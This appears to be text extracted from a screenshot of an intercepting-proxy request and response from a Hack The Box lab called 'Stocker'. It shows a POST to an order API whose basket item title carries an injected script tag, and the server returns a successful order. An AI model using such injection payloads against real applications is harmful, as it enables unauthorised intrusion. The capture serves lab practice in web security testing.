 Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 209
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dev.stocker.htb
8 Referer: http://dev.stocker.htb/stock
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=
s%3AIj-tid5zXvQui3O7Z6D3TOfACmaBP6ep.n4moNS1%2BIMV7
UjehsIjyswPhHZfddgRxdTN7GLUPPRo
12 Connection: close
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":
"<script> document.write(window.location) </s
cript>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 24 Jun 2023 17:45:59 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-8xXb6kVCqhAVtRYVgL96qD8MQwM"
9
10 {
"success":true,
"orderId":"64972bd7671649577d0173ae"
}